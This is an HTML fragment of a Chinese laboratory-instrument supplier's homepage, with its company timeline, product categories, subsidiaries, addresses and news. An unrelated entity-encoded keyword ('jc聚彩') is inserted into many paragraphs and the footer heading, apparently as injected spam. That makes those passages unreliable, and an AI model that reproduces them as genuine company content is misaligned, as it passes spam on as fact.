              <p>&#106;&#99;&#32858;&#24425;南北仪器主要经营：实验室仪器，生命科学仪器，化学分析仪器，光学仪器，物性测试仪器及设备，行业仪器，药物检测仪器，种子仪器，农业和食品仪器，石油仪器，煤炭仪器，建筑仪器，公路仪器，地质仪器，试剂耗材，制冰机，气象仪器，环保仪器，机械设备，测绘仪表等，已在国内主要地区完善产品销售及售后服务处。</p>
            </div>
          </div>
          <div   id="6zq0ivnvic2u"    class="col-md-6">
            <div   id="6zq0ivnvic2u"    class="about-img row">
              <div   id="6zq0ivnvic2u"    class="col-md-7">
                <img src="/templets/new/images/img2.jpg" alt="" class="img-responsive">
              </div>
              <div   id="6zq0ivnvic2u"    class="col-md-5">
                <div   id="6zq0ivnvic2u"    class="about-img-btn hidden-xs"><a href="/list-5.html">查看更多</a></div>              </div>
            </div>
          </div>
        </div>
      </div>

    <section class="index_layer index_history">
      <div   id="6zq0ivnvic2u"    class="index_layer_bd">
        <div   id="6zq0ivnvic2u"    class="layout">
          <div   id="6zq0ivnvic2u"    class="history_slider">
            <ul class="swiper-wrapper history_items list-unstyled">
                                  
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2000</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">从事科学仪器、实验室设备和机电设备领域，提供一站式仪器采购服务。</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2008</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">原“郑州南北仪器设备有限公司” 注册。</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2009</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">原“郑州南北仪器设备有限公司” 注册成立。进驻国内外电商平台，提供一站式设备服务。</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2010</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">为上海世博会检测实验室供应实验室仪器，并与国内多所大学达成合作。</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2012</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">外贸部成立，南北仪器国际品牌（NANBEI）正式出口美国、欧洲等，并通过CE、RoHS、SGS认证。</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2013</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">与国内外众多品牌达成合作，助力南北仪器品牌协同发展。</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2014</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p>香港成立南北国际集团有限公司，专业负责海外业务<br/></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2015</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">成立上海政泓实业有限公司，由南北仪器控股。</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2016</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">被河南省商务厅授予“电子商务企业”称号。</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2017</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">设立第二、第三办事处。 抓住“一带一路”机遇。</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2018</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">生产基地迁至河南省科学院沁阳科技园。</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2019</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">产品已远销海外多个国家和地区</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2020</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">全资成立南北科仪(北京)科技有限公司，南北仪器连续多年被评为A级纳税人。</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2021.4</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">中标国机集团旗下近2000万元项目。</span></p>                  </div>
                </div>
              </li>
                                 
              <li class="swiper-slide history_item">
                <div   id="6zq0ivnvic2u"    class="item_inner">
                  <div   id="6zq0ivnvic2u"    class="item_hd">
                    <i class="item_line"></i>
                    <div   id="6zq0ivnvic2u"    class="item_time">2021.10</div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="item_desc">
                    <p><span style="text-wrap: wrap;">为适应业务扩展的需要，公司名称变更为南北仪器有限公司。</span></p>                  </div>
                </div>
              </li>
               
            </ul>
          </div>
        </div>
        <div   id="6zq0ivnvic2u"    class="history_lines"></div>

        <div   id="6zq0ivnvic2u"    class="swiper-control index_swiper_control">
          <div   id="6zq0ivnvic2u"    class="swiper-buttons">
            <div   id="6zq0ivnvic2u"    class="swiper-button-prev"></div>
            <div   id="6zq0ivnvic2u"    class="swiper-button-next"></div>
          </div>
        </div>

      </div>
    </section>

    </div>

    <div   id="6zq0ivnvic2u"    class="product">
      <div   id="6zq0ivnvic2u"    class="container"> 
        <div   id="6zq0ivnvic2u"    class="index-title text-center index-title-product">
          <h2>产品分类</h2>
          <!-- <span>Product diversity</span> -->
        </div>
        <div   id="6zq0ivnvic2u"    class="row">
          <!-- 
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-7.html" class="product-item">
                <img src="" alt="实验室仪器设备" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>实验室仪器设备</span>
                  <p>&#106;&#99;&#32858;&#24425;实验仪器设备,郑州实验室仪器,生命科学仪器,实...</p>
                </div>
              </a>
          </div>
          
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-8.html" class="product-item">
                <img src="" alt="生命科学仪器及设备" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>生命科学仪器及设备</span>
                  <p>生命科学仪器,生物学仪器,遗传学仪器,细胞生物...</p>
                </div>
              </a>
          </div>
          
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-18.html" class="product-item">
                <img src="" alt="制冰机" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>制冰机</span>
                  <p>制冰机,冰制机,制冷设备,食品制冰机,医药制冰机...</p>
                </div>
              </a>
          </div>
          
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-15.html" class="product-item">
                <img src="" alt="检测仪器设备" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>检测仪器设备</span>
                  <p>&#106;&#99;&#32858;&#24425;检测仪器设备,实验室检测仪器,检测仪器都有哪些...</p>
                </div>
              </a>
          </div>
          
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-16.html" class="product-item">
                <img src="" alt="干燥箱/培养箱/试验箱" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>干燥箱/培养箱/试验箱</span>
                  <p>干燥箱厂家, 培养箱价格, 试验箱, 生化培养箱,...</p>
                </div>
              </a>
          </div>
          
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-17.html" class="product-item">
                <img src="" alt="化学分析仪器" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>化学分析仪器</span>
                  <p>&#106;&#99;&#32858;&#24425;化学分析仪器,化学分析仪器厂家,环境分析仪器...</p>
                </div>
              </a>
          </div>
          
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-19.html" class="product-item">
                <img src="" alt="光学仪器设备" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>光学仪器设备</span>
                  <p>&#106;&#99;&#32858;&#24425;光学仪器设备,显微镜,光谱仪,激光设备,实验室设...</p>
                </div>
              </a>
          </div>
          
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-20.html" class="product-item">
                <img src="" alt="水质分析仪器" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>水质分析仪器</span>
                  <p>水质分析仪器,水质监测设备,环境监测,水处理,食...</p>
                </div>
              </a>
          </div>
          
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-21.html" class="product-item">
                <img src="" alt="气体检测分析仪器" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>气体检测分析仪器</span>
                  <p>气体检测分析仪器,气体监测设备,环境监测,工业...</p>
                </div>
              </a>
          </div>
          
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-22.html" class="product-item">
                <img src="" alt="物性测试仪器及设备" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>物性测试仪器及设备</span>
                  <p>物性测试仪器,物性测试设备,材料测试,物理性质...</p>
                </div>
              </a>
          </div>
          
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-23.html" class="product-item">
                <img src="" alt="环保设备/流量仪表" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>环保设备/流量仪表</span>
                  <p>&#106;&#99;&#32858;&#24425;环保设备,环境监测,污染物排放,流量仪表,流量测...</p>
                </div>
              </a>
          </div>
          
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-24.html" class="product-item">
                <img src="" alt="药物检测仪器" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>药物检测仪器</span>
                  <p>&#106;&#99;&#32858;&#24425;药物检测仪器,药物研发,药物品质控制,毒物分析...</p>
                </div>
              </a>
          </div>
            -->
          		      <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-7.html" class="product-item">
                <img src="/templets/new/images/shiyanshi.jpg" alt="实验室仪器设备" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>实验室仪器设备</span>
                  <p>实验仪器设备,郑州实验室仪器,生命科学仪器,实...</p>
                </div>
              </a>
          </div>
		                          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-8.html" class="product-item">
                <img src="/templets/new/images/shengming.jpg" alt="生命科学仪器及设备" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>生命科学仪器及设备</span>
                  <p>&#106;&#99;&#32858;&#24425;生命科学仪器,生物学仪器,遗传学仪器,细胞生物...</p>
                </div>
              </a>
          </div>
                              <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-29.html" class="product-item">
                <img src="/templets/new/images/shiyou.jpg" alt="石油仪器" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>石油仪器</span>
                  <p>石油仪器,石油勘探,石油开采,石油加工,石油质量...</p>
                </div>
              </a>
          </div>
                              <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-15.html" class="product-item">
                <img src="/templets/new/images/jiance.jpg" alt="检测仪器设备" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>检测仪器设备</span>
                  <p>&#106;&#99;&#32858;&#24425;检测仪器设备,实验室检测仪器,检测仪器都有哪些...</p>
                </div>
              </a>
          </div>
                              <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-16.html" class="product-item">
                <img src="/templets/new/images/xianglei.jpg" alt="干燥箱/培养箱/试验箱" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>干燥箱/培养箱/试验箱</span>
                  <p>&#106;&#99;&#32858;&#24425;干燥箱厂家, 培养箱价格, 试验箱, 生化培养箱,...</p>
                </div>
              </a>
          </div>
                              <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-17.html" class="product-item">
                <img src="/templets/new/images/huaxue.jpg" alt="化学分析仪器" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>化学分析仪器</span>
                  <p>化学分析仪器,化学分析仪器厂家,环境分析仪器...</p>
                </div>
              </a>
          </div>
                              <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-19.html" class="product-item">
                <img src="/templets/new/images/guangxue.jpg" alt="光学仪器设备" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>光学仪器设备</span>
                  <p>&#106;&#99;&#32858;&#24425;光学仪器设备,显微镜,光谱仪,激光设备,实验室设...</p>
                </div>
              </a>
          </div>
                              <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-20.html" class="product-item">
                <img src="/templets/new/images/shuizhi.jpg" alt="水质分析仪器" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>水质分析仪器</span>
                  <p>&#106;&#99;&#32858;&#24425;水质分析仪器,水质监测设备,环境监测,水处理,食...</p>
                </div>
              </a>
          </div>
          
                    <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-27.html" class="product-item">
                <img src="/templets/new/images/nongye.jpg" alt="农业和食品仪器" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>农业和食品仪器</span>
                  <p>&#106;&#99;&#32858;&#24425;南北仪器,农业和食品仪器,食品重金属检测仪,农...</p>
                </div>
              </a>
          </div>
                              <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-26.html" class="product-item">
                <img src="/templets/new/images/liangyou.jpg" alt="粮油仪器" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>粮油仪器</span>
                  <p>粮油仪器,粮食加工,油脂提取,质量检测,粮食含水...</p>
                </div>
              </a>
          </div>
                              <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-22.html" class="product-item">
                <img src="/templets/new/images/wuxing.jpg" alt="物性测试仪器及设备" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>物性测试仪器及设备</span>
                  <p>&#106;&#99;&#32858;&#24425;物性测试仪器,物性测试设备,材料测试,物理性质...</p>
                </div>
              </a>
          </div>
                              <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
              <a href="/list-24.html" class="product-item">
                <img src="/templets/new/images/yaojian.jpg" alt="药物检测仪器" class="img-responsive center-block">
                <div   id="6zq0ivnvic2u"    class="product-item-text">
                  <span>药物检测仪器</span>
                  <p>药物检测仪器,药物研发,药物品质控制,毒物分析...</p>
                </div>
              </a>
          </div>
                    
        </div>
        <div   id="6zq0ivnvic2u"    class="index-title index-title2 text-center">
          <h2>证书</h2>
         <!--  <span>我们的努力见证</span> -->
        </div>
        <div   id="6zq0ivnvic2u"    class="row">
          <div   id="6zq0ivnvic2u"    class="col-md-8 col-md-offset-3 index-certificate">
              <!-- <div   id="6zq0ivnvic2u"    class="col-md-2 col-xs-6">
                <img src="/templets/new/images/cer_img01.jpg" alt="" class="img-responsive">
              </div> -->
              <div   id="6zq0ivnvic2u"    class="col-md-2 col-xs-6">
                <img src="/templets/new/images/cer_img02.jpg" alt="" class="img-responsive">
              </div> 
              <div   id="6zq0ivnvic2u"    class="col-md-2 col-xs-6">
                <img src="/templets/new/images/cer_img03.jpg" alt="" class="img-responsive">
              </div>
              <!--<div   id="6zq0ivnvic2u"    class="col-md-2 col-xs-6">-->
              <!--  <img src="/templets/new/images/cer_img04.jpg" alt="" class="img-responsive">-->
              <!--</div>-->
              <div   id="6zq0ivnvic2u"    class="col-md-2 col-xs-6">
                <img src="/templets/new/images/cer_img05.jpg" alt="" class="img-responsive">
              </div>
              <div   id="6zq0ivnvic2u"    class="col-md-2 col-xs-6">
                <img src="/templets/new/images/cer_img06.jpg" alt="" class="img-responsive">
              </div>
          </div>
        </div>
      </div>
    </div>

    <div   id="6zq0ivnvic2u"    class="why">
           
        
        <div   id="6zq0ivnvic2u"    class="container">
            
            
          <div   id="6zq0ivnvic2u"    class="slider slider-for">
            <div>
              <div   id="6zq0ivnvic2u"    class="row">
                <div   id="6zq0ivnvic2u"    class="col-md-10 col-md-offset-1">
                  <div   id="6zq0ivnvic2u"    class="col-md-5">
                    <div   id="6zq0ivnvic2u"    class="why-img">
                      <div   id="6zq0ivnvic2u"    class="why-img-border"><img src="/templets/new/images/img2.jpg" alt="" class="img-responsive"></div>
                    </div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="col-md-7">
                    <div   id="6zq0ivnvic2u"    class="why-text">
                      <b>我们的子公司</b>
                        <p>南北仪器有限公司<br>
                          NANBEI INSTRUMENT LIMITED<br>
                          南北国际集团有限公司<br>
                          NANBEI INTERNATIONAL GROUP LIMITED<br>
                          南北科仪（北京）科技有限公司<br>
                          NANBEI SCIENTIFIC INSTRUMENT （BEIJING）TECHNOLOGY CO., LTD<br>
                          上海政泓实业有限公司<br>
                          SHANGHAI ZHENGHONG INDUSTRY CO., LTD
                          </p>
 
                    </div>
                    
                  </div>
                </div>
              </div>
            </div>
            <div>
            
              <div   id="6zq0ivnvic2u"    class="row">
                <div   id="6zq0ivnvic2u"    class="col-md-10 col-md-offset-1">
                  <div   id="6zq0ivnvic2u"    class="col-md-5">
                    <div   id="6zq0ivnvic2u"    class="why-img">
                      <div   id="6zq0ivnvic2u"    class="why-img-border"><img src="/templets/new/images/img2.jpg" alt="" class="img-responsive"></div>
                    </div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="col-md-7">
                    <div   id="6zq0ivnvic2u"    class="why-text">
                      <b>京东、淘宝专卖店</b>
                    <p>京东旗舰店: <br>
京东专卖店: <br>
天猫专卖店: <br>
</p>
                    </div>
                    <style>
                        .why-text p a:focus {outline-style:none; -moz-outline-style: none;}
                        
                    </style>
                    
                  </div>
                </div>
              </div>
            </div>
            <div>
              <div   id="6zq0ivnvic2u"    class="row">
                <div   id="6zq0ivnvic2u"    class="col-md-10 col-md-offset-1">
                  <div   id="6zq0ivnvic2u"    class="col-md-5">
                    <div   id="6zq0ivnvic2u"    class="why-img">
                      <div   id="6zq0ivnvic2u"    class="why-img-border"><img src="/templets/new/images/img2.jpg" alt="" class="img-responsive"></div>
                    </div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="col-md-7">
                    <div   id="6zq0ivnvic2u"    class="why-text">
                      <b>南北服务</b>
                    <p>为用户提供持续、高效、快捷的服务，打造卓越服务品牌；<br>
    建立完善的服务网络，提供专业化、标准化、多元化的产品和服务；<br>
    以用户为中心，将客户满意作为衡量一切工作的标准；<br>
    提供终身维修保养服务；<br>
    提供技术咨询和支持服务；<br>
    在保修期内，正常使用情况下出现质量问题，无偿提供损坏的备件；<br>
    过了保修期，只收取损坏部件的费用。</p>
                    </div>
                    
                  </div>
                </div>
              </div>
            </div>
            <div>
              <div   id="6zq0ivnvic2u"    class="row">
                <div   id="6zq0ivnvic2u"    class="col-md-10 col-md-offset-1">
                  <div   id="6zq0ivnvic2u"    class="col-md-5">
                    <div   id="6zq0ivnvic2u"    class="why-img">
                      <div   id="6zq0ivnvic2u"    class="why-img-border"><img src="/templets/new/images/img2.jpg" alt="" class="img-responsive"></div>
                    </div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="col-md-7">
                    <div   id="6zq0ivnvic2u"    class="why-text">
                      <b>南北实力</b>
                    <p>南北仪器是一家集工贸一体化的仪器设备集成供应商。<br>
                     南北仪器已获得瑞士SGS认证，部分产品已通过欧盟CE认证和RoHS认证。<br>
                   南北仪器为海外100多个国家和地区的客户提供仪器设备领域的一站式解决方案，部分科学仪器产品服务于世界各地。</p>
                    </div>
                    
                  </div>
                </div>
              </div>
            </div>
            <div>
              <div   id="6zq0ivnvic2u"    class="row">
                <div   id="6zq0ivnvic2u"    class="col-md-10 col-md-offset-1">
                  <div   id="6zq0ivnvic2u"    class="col-md-5">
                    <div   id="6zq0ivnvic2u"    class="why-img">
                      <div   id="6zq0ivnvic2u"    class="why-img-border"><img src="/templets/new/images/img2.jpg" alt="" class="img-responsive"></div>
                    </div>
                  </div>
                  <div   id="6zq0ivnvic2u"    class="col-md-7">
                    <div   id="6zq0ivnvic2u"    class="why-text">
                      <b>联系地址</b>
                     <p>郑州地址：郑州市、金水区、北环路73号、瀚海北金A座14层<br>
                        郑州地址二：郑州市、金水区、北环路72号<br>
                        北京地址：北京市丰台区贾家花园15号院7号院一层西侧<br>
                        海外进出口贸易（离岸中心）：ROOM 803, CHEVALIER HOUSE, 45-51 CHATHAM ROAD SOUTH, TSIM SHA TSUI, KOWLOON, H K NANBEI INTERNATIONAL GROUP LIMITED<br>
                        上海地址：上海市、普陀区、长寿路76号<br>&#106;&#99;&#32858;&#24425;
                        工厂地址：沁阳市未来路、省科学院沁阳科创园区
                      </p>
                    </div>
                    
                  </div>
                </div>
              </div>
            </div>
          </div>
         

         <div   id="6zq0ivnvic2u"    class="why-title">
          <h2>为什么选择我们</h2>
        </div>
        <span class="why-btn">为什么选择我们</span>
        </div>
    </div>

    <div   id="6zq0ivnvic2u"    class="news">
      <div   id="6zq0ivnvic2u"    class="container">
        <div   id="6zq0ivnvic2u"    class="index-title index-title2 text-center">
          <h2>新闻动态</h2>
         <!--  <span>Provide you with reference cases</span> -->
        </div>
        <div   id="6zq0ivnvic2u"    class="row">
                    <div   id="6zq0ivnvic2u"    class="col-md-4">
            <a href="/view-24009.html" class="news-item">
              <img src="/templets/new/images/xinjiapo.jpg" alt="南北仪器将参展新加坡2023年国际产业合作大会(新加坡)暨机电产品(新加坡)品牌展览会" class="img-responsive center-block">
              <div   id="6zq0ivnvic2u"    class="news-item-text">
              <b>南北仪器将参展新加坡2023年国际产业合作大会(新加坡)暨机电产品(新加坡)品牌展览会</b>
              <span>2023-02-03</span>
              <p>为推进高水平对外开放，加快建设贸易强国，南北仪器积极相应政策，精准开拓...</p>
              <i>详情</i>
              </div>
            </a>
          </div>
           
                    <div   id="6zq0ivnvic2u"    class="col-md-4">
            <a href="/view-24005.html" class="news-item">
              <img src="/templets/new/images/bajisitan.jpg" alt="南北仪器NANBEI丨巴基斯坦工业展圆满结束" class="img-responsive center-block">
              <div   id="6zq0ivnvic2u"    class="news-item-text">
              <b>南北仪器NANBEI丨巴基斯坦工业展圆满结束</b>
              <span>2022-11-14</span>
              <p>&#106;&#99;&#32858;&#24425;2022年第六届巴基斯坦国际工业展暨河南出口商品(巴基斯坦)展览会PakistanIndust...</p>
              <i>详情</i>
              </div>
            </a>
          </div>
           
                    <div   id="6zq0ivnvic2u"    class="col-md-4">
            <a href="/view-24003.html" class="news-item">
              <img src="/templets/new/images/nashui.jpg" alt="喜讯！南北仪器连续5年获评“纳税信用A级纳税人”" class="img-responsive center-block">
              <div   id="6zq0ivnvic2u"    class="news-item-text">
              <b>喜讯！南北仪器连续5年获评“纳税信用A级纳税人”</b>
              <span>2022-09-20</span>
              <p>&#106;&#99;&#32858;&#24425; 诚信经营，依法纳税是企业应尽的社会责任与义务，14年来，南北仪器时刻谨记...</p>
              <i>详情</i>
              </div>
            </a>
          </div>
           
        </div>
        <a href="/list-1163.html" class="news-btn">更多</a>      </div>
    </div>

    <div   id="6zq0ivnvic2u"    class="footer">
      <div   id="6zq0ivnvic2u"    class="container-fluid">
        <div   id="6zq0ivnvic2u"    class="row footer-con">
          <div   id="6zq0ivnvic2u"    class="col-md-2 hidden-xs" style="padding-left: 100px;">
            <h3>jc聚彩</h3>
                        <a href="/list-1180.html" title="公司介绍" rel="nofollow" style="color:#969696;"><p>公司介绍</p></a>
                        <a href="/list-1165.html" title="企业文化" rel="nofollow" style="color:#969696;"><p>企业文化</p></a>
                        <a href="/list-1166.html" title="南北理念" rel="nofollow" style="color:#969696;"><p>南北理念</p></a>
                        <a href="/list-1167.html" title="招商合作" rel="nofollow" style="color:#969696;"><p>招商合作</p></a>
                        <a href="/list-1168.html" title="招贤纳士" rel="nofollow" style="color:#969696;"><p>招贤纳士</p></a>
                        <a href="/list-1171.html" title="开票信息" rel="nofollow" style="color:#969696;"><p>开票信息</p></a>
                  			<div   id="6zq0ivnvic2u"    class="footer-con-link">
      			<!-- <a href=""><img src="/templets/new/images/bot_icon01.png" alt=""></a>
      			<a href=""><img src="/templets/new/images/bot_icon02.png" alt=""></a>
      			<a href=""><img src="/templets/new/images/bot_icon03.png" alt=""></a>
      			<a href=""><img src="/templets/new/images/bot_icon04.png" alt=""></a> -->
      			</div>
          </div>
                 <div   id="6zq0ivnvic2u"    class="col-md-6">
                            <div   id="6zq0ivnvic2u"    class="foot-media">
                                <ul class="list-unstyle clearfix foot-media-list">
                                    <li>
                                        <p class="foot-media-ico"><img class="img-responsive" src="/templets/nanbeijt/static/picture/media-ico01.jpg" alt="微信公众号"></p>
                                        <p class="foot-media-name">微信公众号</p>
                                    </li>
                                    <li>
                                        <p class="foot-media-ico"><img class="img-responsive" src="/templets/nanbeijt/static/picture/jingdong.png" alt="京东旗舰店"></p>
                                        <p class="foot-media-name">京东旗舰店</p>
                                    </li>
                                    <li>
                                        <p class="foot-media-ico"><img class="img-responsive" src="/templets/nanbeijt/static/picture/tianmao.jpg" alt="天猫店铺"></p>
                                        <p class="foot-media-name">天猫店铺</p>
                                    </li>
                                </ul>
                            </div>
                            <div   id="6zq0ivnvic2u"    class="foot-media2">
                            <ul class="list-unstyle foot-tel-list hidden-xs">
                                 <li>
                                    <p class="foot-tel-list-til">国内销售</p>
                                    <p>电话：400 098 6966</p>
                                </li>
                                <li>
                                    <p class="foot-tel-list-til">国际贸易</p>
                                    <p>&#106;&#99;&#32858;&#24425;电话： +86-371-60310701</p>
                                </li>
                                <li>
                                    <p class="foot-tel-list-til">售后服务</p>
                                    <p>电话：+86-371-60153599</p>
                                </li>
                            </ul>
                          </div>
                        </div>
         <!--  <div   id="6zq0ivnvic2u"    class="col-md-3">
			     <h3>what we do</h3>
    			<ul class="list-unstyled footer-category">
                        <li><a href="/list-1163.html">公司新闻</a></li>
                        <li><a href="/list-13.html">行业动态</a></li>
                      </ul>
          </div> -->
          <div   id="6zq0ivnvic2u"    class="col-md-4">
                 <h3>南北仪器</h3>
                    <div   id="6zq0ivnvic2u"    class="foot-p">
                        <p>郑州地址一：郑州市、金水区、北环路73号、瀚海北金A座14层</p>
                        <p>郑州地址二：郑州市、金水区、北环路72号</p>
